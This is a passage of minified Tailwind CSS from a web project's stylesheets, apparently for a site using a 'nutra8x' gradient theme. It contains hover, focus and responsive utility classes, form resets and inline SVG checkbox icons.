58/var(--tw-bg-opacity,1))}.hover\:bg-red-50:hover{--tw-bg-opacity:1;background-color:#fef2f2;background-color:rgb(254 242 242/var(--tw-bg-opacity,1))}.hover\:bg-red-700:hover{--tw-bg-opacity:1;background-color:#b91c1c;background-color:rgb(185 28 28/var(--tw-bg-opacity,1))}.hover\:from-green-600:hover{--tw-gradient-from:#16a34a var(--tw-gradient-from-position);--tw-gradient-to:#16a34a00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.hover\:from-green-700:hover{--tw-gradient-from:#15803d var(--tw-gradient-from-position);--tw-gradient-to:#15803d00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.hover\:via-emerald-600:hover{--tw-gradient-to:#05966900 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#059669 var(--tw-gradient-via-position),var(--tw-gradient-to)}.hover\:via-emerald-700:hover{--tw-gradient-to:#04785700 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#047857 var(--tw-gradient-via-position),var(--tw-gradient-to)}.hover\:via-green-700:hover{--tw-gradient-to:#15803d00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#15803d var(--tw-gradient-via-position),var(--tw-gradient-to)}.hover\:to-green-700:hover{--tw-gradient-to:#15803d var(--tw-gradient-to-position)}.hover\:to-green-800:hover{--tw-gradient-to:#166534 var(--tw-gradient-to-position)}.hover\:text-blue-700:hover{--tw-text-opacity:1;color:#1d4ed8;color:rgb(29 78 216/var(--tw-text-opacity,1))}.hover\:text-blue-800:hover{--tw-text-opacity:1;color:#1e40af;color:rgb(30 64 175/var(--tw-text-opacity,1))}.hover\:text-gray-600:hover{--tw-text-opacity:1;color:#4b5563;color:rgb(75 85 99/var(--tw-text-opacity,1))}.hover\:text-gray-700:hover{--tw-text-opacity:1;color:#374151;color:rgb(55 65 81/var(--tw-text-opacity,1))}.hover\:text-gray-900:hover{--tw-text-opacity:1;color:#111827;color:rgb(17 24 39/var(--tw-text-opacity,1))}.hover\:text-green-700:hover{--tw-text-opacity:1;color:#15803d;color:rgb(21 128 61/var(--tw-text-opacity,1))}.hover\:text-red-800:hover{--tw-text-opacity:1;color:#991b1b;color:rgb(153 27 27/var(--tw-text-opacity,1))}.hover\:text-white:hover{--tw-text-opacity:1;color:#fff;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:underline:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline}.hover\:opacity-100:hover{opacity:1}.hover\:opacity-70:hover{opacity:.7}.hover\:shadow-glow-blue-lg:hover{--tw-shadow:0 0 30px #1e90ff99,0 0 60px #00bfff66;--tw-shadow-colored:0 0 30px var(--tw-shadow-color),0 0 60px var(--tw-shadow-color)}.hover\:shadow-glow-blue-lg:hover,.hover\:shadow-glow-blue-sm:hover{box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-glow-blue-sm:hover{--tw-shadow:0 0 10px #1e90ff66;--tw-shadow-colored:0 0 10px var(--tw-shadow-color)}.hover\:shadow-md:hover{--tw-shadow:0 4px 6px -1px #0000001a,0 2px 4px -2px #0000001a;--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus\:z-10:focus{z-index:10}.focus\:border-blue-500:focus{--tw-border-opacity:1;border-color:#3b82f6;border-color:rgb(59 130 246/var(--tw-border-opacity,1))}.focus\:border-electric-500:focus{--tw-border-opacity:1;border-color:#00bfff;border-color:rgb(0 191 255/var(--tw-border-opacity,1))}.focus\:border-green-500:focus{--tw-border-opacity:1;border-color:#22c55e;border-color:rgb(34 197 94/var(--tw-border-opacity,1))}.focus\:border-primary-500:focus{--tw-border-opacity:1;border-color:#f98e74;border-color:rgb(249 142 116/var(--tw-border-opacity,1))}.focus\:border-quiz2-500:focus{--tw-border-opacity:1;border-color:#131351;border-color:rgb(19 19 81/var(--tw-border-opacity,1))}.focus\:border-red-500:focus{--tw-border-opacity:1;border-color:#ef4444;border-color:rgb(239 68 68/var(--tw-border-opacity,1))}.focus\:border-transparent:focus{border-color:#0000}.focus\:outline-none:focus{outline:2px solid #0000;outline-offset:2px}.focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-2:focus,.focus\:ring-4:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),0 0 #0000;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-4:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-blue-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(59 130 246/var(--tw-ring-opacity,1))}.focus\:ring-electric-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(0 191 255/var(--tw-ring-opacity,1))}.focus\:ring-green-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(34 197 94/var(--tw-ring-opacity,1))}.focus\:ring-green-500\/50:focus{--tw-ring-color:#22c55e80}.focus\:ring-green-600:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(22 163 74/var(--tw-ring-opacity,1))}.focus\:ring-primary-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(249 142 116/var(--tw-ring-opacity,1))}.focus\:ring-purple-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(168 85 247/var(--tw-ring-opacity,1))}.focus\:ring-quiz2-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(19 19 81/var(--tw-ring-opacity,1))}.focus\:ring-red-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(239 68 68/var(--tw-ring-opacity,1))}.focus\:ring-white:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(255 255 255/var(--tw-ring-opacity,1))}.focus\:ring-offset-2:focus{--tw-ring-offset-width:2px}.focus\:ring-offset-navy-900:focus{--tw-ring-offset-color:#000}.active\:scale-95:active{--tw-scale-x:.95;--tw-scale-y:.95;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.active\:cursor-grabbing:active{cursor:grabbing}.active\:ring-green-600:active{--tw-ring-opacity:1;--tw-ring-color:rgb(22 163 74/var(--tw-ring-opacity,1))}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:border-gray-200:disabled{--tw-border-opacity:1;border-color:#e5e7eb;border-color:rgb(229 231 235/var(--tw-border-opacity,1))}.disabled\:bg-blue-400:disabled{--tw-bg-opacity:1;background-color:#60a5fa;background-color:rgb(96 165 250/var(--tw-bg-opacity,1))}.disabled\:bg-gray-100:disabled{--tw-bg-opacity:1;background-color:#f3f4f6;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.disabled\:bg-gray-300:disabled{--tw-bg-opacity:1;background-color:#d1d5db;background-color:rgb(209 213 219/var(--tw-bg-opacity,1))}.disabled\:bg-gray-400:disabled{--tw-bg-opacity:1;background-color:#9ca3af;background-color:rgb(156 163 175/var(--tw-bg-opacity,1))}.disabled\:bg-green-400:disabled{--tw-bg-opacity:1;background-color:#4ade80;background-color:rgb(74 222 128/var(--tw-bg-opacity,1))}.disabled\:text-gray-400:disabled{--tw-text-opacity:1;color:#9ca3af;color:rgb(156 163 175/var(--tw-text-opacity,1))}.disabled\:opacity-50:disabled{opacity:.5}.group[open] .group-open\:rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:text-electric-400{--tw-text-opacity:1;color:#1e90ff;color:rgb(30 144 255/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-gray-800{--tw-text-opacity:1;color:#1f2937;color:rgb(31 41 55/var(--tw-text-opacity,1))}@media (min-width:640px){.sm\:block{display:block}.sm\:hidden{display:none}.sm\:h-20{height:5rem}.sm\:h-64{height:16rem}.sm\:w-20{width:5rem}.sm\:w-64{width:16rem}.sm\:flex-row{flex-direction:row}.sm\:items-start{align-items:flex-start}.sm\:items-center{align-items:center}.sm\:justify-start{justify-content:flex-start}.sm\:justify-between{justify-content:space-between}.sm\:gap-3{gap:.75rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}}@media (min-width:768px){.md\:mb-12{margin-bottom:3rem}.md\:mb-4{margin-bottom:1rem}.md\:mb-6{margin-bottom:1.5rem}.md\:mb-8{margin-bottom:2rem}.md\:ml-16{margin-left:4rem}.md\:ml-2{margin-left:.5rem}.md\:ml-64{margin-left:16rem}.md\:mt-8{margin-top:2rem}.md\:block{display:block}.md\:inline{display:inline}.md\:flex{display:flex}.md\:hidden{display:none}.md\:h-14{height:3.5rem}.md\:h-16{height:4rem}.md\:h-32{height:8rem}.md\:h-40{height:10rem}.md\:h-96{height:24rem}.md\:h-\[20\.8rem\]{height:20.8rem}.md\:w-40{width:10rem}.md\:w-96{width:24rem}.md\:w-\[10\%\]{width:10%}.md\:w-\[20\.8rem\]{width:20.8rem}.md\:w-auto{width:auto}.md\:max-w-\[80\%\]{max-width:80%}.md\:max-w-md{max-width:28rem}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-start{align-items:flex-start}.md\:items-center{align-items:center}.md\:justify-between{justify-content:space-between}.md\:gap-4{gap:1rem}.md\:gap-8{gap:2rem}.md\:space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.5rem*var(--tw-space-x-reverse))}.md\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.md\:space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.md\:p-6{padding:1.5rem}.md\:p-8{padding:2rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-10{padding-bottom:2.5rem;padding-top:2.5rem}.md\:py-12{padding-bottom:3rem;padding-top:3rem}.md\:py-16{padding-bottom:4rem;padding-top:4rem}.md\:py-3{padding-bottom:.75rem;padding-top:.75rem}.md\:py-4{padding-bottom:1rem;padding-top:1rem}.md\:py-5{padding-bottom:1.25rem;padding-top:1.25rem}.md\:pb-8{padding-bottom:2rem}.md\:pt-16{padding-top:4rem}.md\:pt-8{padding-top:2rem}.md\:text-left{text-align:left}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.md\:text-6xl{font-size:3.75rem;line-height:1}.md\:text-7xl{font-size:4.5rem;line-height:1}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-xl{font-size:1.25rem;line-height:1.75rem}.md\:tracking-\[0\.3em\]{letter-spacing:.3em}}@media (min-width:1024px){.lg\:col-span-2{grid-column:span 2/span 2}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:text-left{text-align:left}.lg\:text-2xl{font-size:1.5rem;line-height:2rem}.lg\:text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\:text-4xl{font-size:2.25rem;line-height:2.5rem}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:text-7xl{font-size:4.5rem;line-height:1}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}}
/*# sourceMappingURL=main.8aa1b8f6.css.map*/
</file>
<file: public_html/css/main.8aa1b8f6.css>
@import url(https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap);*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*
! tailwindcss v3.4.17 | MIT License | https://tailwindcss.com
*/*,:after,:before{border:0 solid #e5e7eb;box-sizing:border-box}:after,:before{--tw-content:""}:host,html{-webkit-text-size-adjust:100%;font-feature-settings:normal;-webkit-tap-highlight-color:transparent;font-family:Inter,Segoe UI,sans-serif;font-variation-settings:normal;line-height:1.5;tab-size:4}body{line-height:inherit}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-feature-settings:normal;font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:initial}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{font-feature-settings:inherit;color:inherit;font-family:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:initial;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:initial}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::placeholder,textarea::placeholder{color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]:where(:not([hidden=until-found])){display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],input:where(:not([type])),select,textarea{--tw-shadow:0 0 #0000;-webkit-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-radius:0;border-width:1px;font-size:1rem;line-height:1.5rem;padding:.5rem .75rem}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,input:where(:not([type])):focus,select:focus,textarea:focus{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);border-color:#2563eb;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);outline:2px solid #0000;outline-offset:2px}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-bottom:0;padding-top:0}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}[multiple],[size]:where(select:not([size="1"])){background-image:none;background-position:0 0;background-repeat:repeat;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:inherit;print-color-adjust:inherit}[type=checkbox],[type=radio]{--tw-shadow:0 0 #0000;-webkit-appearance:none;appearance:none;background-color:#fff;background-origin:border-box;border-color:#6b7280;border-width:1px;color:#2563eb;display:inline-block;flex-shrink:0;height:1rem;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;-webkit-user-select:none;user-select:none;vertical-align:middle;width:1rem}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);outline:2px solid #0000;outline-offset:2px}[type=checkbox]:checked,[type=radio]:checked{background-color:currentColor;background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:#0000}[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0z'/%3E%3C/svg%3E")}@media (forced-colors:active){[type=checkbox]:checked{-webkit-appearance:auto;appearance:auto}}[type=radio]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")}@media (forced-colors:active){[type=radio]:checked{-webkit-appearance:auto;appearance:auto}}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=checkbox]:indeterminate,[type=radio]:checked:focus,[type=radio]:checked:hover{background-color:currentColor;border-color:#0000}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100% 100%}@media (forced-colors:active){[type=checkbox]:indeterminate{-webkit-appearance:auto;appearance:auto}}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{background-color:currentColor;border-color:#0000}[type=file]{background:#0000 none repeat 0 0/auto auto padding-box border-box scroll;background:initial;border-color:inherit;border-radius:0;border-width:0;font-size:inherit;line-height:inherit;padding:0}[type=file]:focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}html{font-family:Inter,Segoe UI,sans-serif}body,html{height:100%}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-color:#f8f9fa;margin:0}body.nutra8x-gradient-bg,html.nutra8x-gradient-bg{background:linear-gradient(180deg,#000 0,#0a1929 50%,#1a2744)!important;background-color:#000!important}#root{height:100%}@supports (padding:max(0px)){body{background-color:#f8f9fa;padding-left:env(safe-area-inset-left);padding-right:env(safe-area-inset-right);padding-top:env(safe-area-inset-top)}body.nutra8x-gradient-bg{background:linear-gradient(180deg,#000 0,#0a1929 50%,#1a2744)!important;background-color:#000!important}}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.visible{visibility:visible}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:-webkit-sticky;position:sticky}.inset-0{inset:0}.inset-y-0{bottom:0;top:0}.-right-2{right:-.5rem}.-top-3{top:-.75rem}.bottom-0{bottom:0}.bottom-4{bottom:1rem}.left-0{left:0}.left-1\/2{left:50%}.left-4{left:1rem}.left-5{left:1.25rem}.right-0{right:0}.right-3{right:.75rem}.right-4{right:1rem}.top-0{top:0}.top-1\/2{top:50%}.top-10{top:2.5rem}.top-4{top:1rem}.top-full{top:100%}.isolate{isolation:isolate}.z-10{z-index:10}.z-20{z-index:20}.z-40{z-index:40}.z-50{z-index:50}.z-\[10000\]{z-index:10000}.z-\[10001\]{z-index:10001}.z-\[9999\]{z-index:9999}.col-span-2{grid-column:span 2/span 2}.mx-4{margin-left:1rem;margin-right:1rem}.mx-auto{margin-left:auto;margin-right:auto}.my-2{margin-bottom:.5rem;margin-top:.5rem}.my-6{margin-bottom:1.5rem;margin-top:1.5rem}.-ml-px{margin-left:-1px}.mb-0{margin-bottom:0}.mb-0\.5{margin-bottom:.125rem}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:2.5rem}.mb-12{margin-bottom:3rem}.mb-16{margin-bottom:4rem}.mb-2{margin-bottom:.5rem}.mb-20{margin-bottom:5rem}.mb-24{margin-bottom:6rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.ml-1{margin-left:.25rem}.ml-2{margin-left:.5rem}.ml-3{margin-left:.75rem}.ml-4{margin-left:1rem}.mr-1{margin-right:.25rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mt-0\.5{margin-top:.125rem}.mt-1{margin-top:.25rem}.mt-12{margin-top:3rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.block{display:block}.inline-block{display:inline-block}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.hidden{display:none}.aspect-\[1\/1\],.aspect-square{aspect-ratio:1/1}.h-1{height:.25rem}.h-10{height:2.5rem}.h-11{height:2.75rem}.h-12{height:3rem}.h-14{height:3.5rem}.h-16{height:4rem}.h-2{height:.5rem}.h-2\.5{height:.625rem}.h-20{height:5rem}.h-24{height:6rem}.h-3{height:.75rem}.h-32{height:8rem}.h-4{height:1rem}.h-40{height:10rem}.h-48{height:12rem}.h-5{height:1.25rem}.h-56{height:14rem}.h-6{height:1.5rem}.h-64{height:16rem}.h-7{height:1.75rem}.h-72{height:18rem}.h-8{height:2rem}.h-80{height:20rem}.h-\[15\.6rem\]{height:15.6rem}.h-\[92px\]{height:92px}.h-auto{height:auto}.h-full{height:100%}.h-px{height:1px}.h-screen{height:100vh}.max-h-\[90vh\]{max-height:90vh}.min-h-\[44px\]{min-height:44px}.min-h-\[48px\]{min-height:48px}.min-h-\[52px\]{min-height:52px}.min-h-screen{min-height:100vh}.w-0\.5{width:.125rem}.w-1{width:.25rem}.w-1\/3{width:33.333333%}.w-10{width:2.5rem}.w-11{width:2.75rem}.w-12{width:3rem}.w-14{width:3.5rem}.w-16{width:4rem}.w-2{width:.5rem}.w-2\.5{width:.625rem}.w-20{width:5rem}.w-24{width:6rem}.w-3{width:.75rem}.w-32{width:8rem}.w-4{width:1rem}.w-40{width:10rem}.w-48{width:12rem}.w-5{width:1.25rem}.w-56{width:14rem}.w-6{width:1.5rem}.w-64{width:16rem}.w-7{width:1.75rem}.w-72{width:18rem}.w-8{width:2rem}.w-\[15\.6rem\]{width:15.6rem}.w-\[50\%\]{width:50%}.w-\[92px\]{width:92px}.w-auto{width:auto}.w-full{width:100%}.w-px{width:1px}.min-w-0{min-width:0}.min-w-full{min-width:100%}.max-w-2xl{max-width:42rem}.max-w-4xl{max-width:56rem}.max-w-6xl{max-width:72rem}.max-w-7xl{max-width:80rem}.max-w-\[100px\]{max-width:100px}.max-w-\[90\%\]{max-width:90%}.max-w-full{max-width:100%}.max-w-lg{max-width:32rem}.max-w-md{max-width:28rem}.max-w-sm{max-width:24rem}.max-w-xs{max-width:20rem}.flex-1{flex:1 1}.flex-shrink-0{flex-shrink:0}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-x-2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-2{--tw-translate-x:-0.5rem}.-translate-x-full{--tw-translate-x:-100%}.-translate-x-full,.-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) 